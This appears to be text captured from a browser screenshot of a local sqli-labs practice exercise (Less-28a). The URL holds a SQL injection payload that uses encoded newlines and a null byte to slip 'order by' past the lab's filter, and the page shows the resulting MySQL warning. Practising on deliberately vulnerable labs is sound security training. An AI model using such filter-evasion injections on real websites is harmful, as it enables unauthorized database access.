 吾爱破解门户 -
搜索 - 吾爱破解
批处理之家 BAT
KCTF
DeepSeek | 深度
DeepSeek - 探索
2025 sqli-labs通
Less-28a Trick w
编码 - 搜索
URL 编码/解码 -
新建标签页
127.0.0.1:8080/sqli-labs/Less-28a/?id=2%27)%0aorder%0aby%0a4;%00
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\phpstudy\phpstudy_pro\WWW\sqli-labs\Less-28a\index.php on line 36
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 2') order by 4;